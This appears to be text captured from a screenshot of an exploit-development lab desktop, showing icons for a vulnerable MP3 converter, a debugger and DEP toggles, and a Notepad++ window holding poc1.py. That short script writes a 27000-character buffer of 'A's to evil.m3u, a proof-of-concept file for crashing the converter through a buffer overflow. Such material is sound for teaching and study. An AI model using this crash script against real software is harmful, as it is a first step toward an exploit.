 Recycle Bin
Google
Chrome
bapps
Adobe Reader
9
Scrap
Easy RM to
MP3 Con...
CCleaner
Immunity
Debugger
poc1
Firefox
VLC media
player
Disable DEP
Enable DEP
C:\Users\Administrator\Desktop\poc1.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
»
poc1.py
1 #!/usr/bin/python
2
3 filename="evil.m3u"
4 buffer = "\x41"* 27000
5 textfile = open(filename , 'w')
6 textfile.write(buffer)
7 textfile.close()
length : 140 li Ln : 3 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS